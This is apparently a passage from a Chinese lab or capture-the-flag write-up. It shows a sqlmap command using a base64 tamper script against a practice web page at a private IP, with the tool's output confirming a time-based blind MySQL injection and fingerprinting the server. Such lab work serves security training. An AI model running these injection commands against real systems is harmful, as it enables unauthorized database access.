 二、输入命令
云演 | 让攻防更简单
python sqlmap.py -u 192.168.30.124:8203/base64.php?id=MQ== --tamper=base64encode
[18:20:29] [INFO] checking if the injection point on GET parameter 'id' is a false positive
[18:20:59] [WARNING] there is a possibility that the target (or WAF/IPS) is dropping 'suspiciou
s' requests
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1111 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: id=(CASE WHEN (2890=2890) THEN SLEEP(5) ELSE 2890 END)
---
[18:23:59] [WARNING] changes made by tampering scripts are not included in shown payload conten
t(s)
[18:23:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[18:23:59] [INFO] fetched data logged to text files under 'C:\Users\z1ng\AppData\Local\sqlmap\o
utput\192.168.30.124'
[18:23:59] [WARNING] you haven't updated sqlmap for more than 186 days!!!
[*] ending @ 18:23:59 /2019-12-24/